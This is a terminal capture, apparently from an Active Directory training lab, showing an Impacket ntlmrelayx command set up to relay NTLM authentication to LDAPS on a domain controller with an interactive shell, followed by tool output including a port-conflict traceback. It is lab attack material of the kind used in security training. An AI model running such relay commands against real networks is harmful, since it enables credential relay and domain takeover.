 root@dcorp-std867:/mnt/c/Users/student867# sudo ntlmrelayx.py -t ldaps://172.16.2.1 -wh 172.16.100.67 --http-port '80,8080' -i --no-smb-server
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up HTTP Server on port 80
Exception in thread Thread-1:
Traceback (most recent call last):
  File "/usr/lib/python3.8/threading.py", line 932, in _bootstrap_inner
    self.run()
  File "/usr/local/lib/python3.8/dist-packages/impacket/examples/ntlmrelayx/servers/httprelayserver.py", line 572, in run
    self.server = self.HTTPServer((self.config.interfaceIp, self.config.listeningPort), self.HTTPHandler, self.config)
  File "/usr/local/lib/python3.8/dist-packages/impacket/examples/ntlmrelayx/servers/httprelayserver.py", line 47, in __init__
    socketserver.TCPServer.__init__(self,server_address, RequestHandlerClass)
  File "/usr/lib/python3.8/socketserver.py", line 452, in __init__
    self.server_bind()
  File "/usr/lib/python3.8/socketserver.py", line 466, in server_bind
    self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
[*] Setting up HTTP Server on port 8080
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections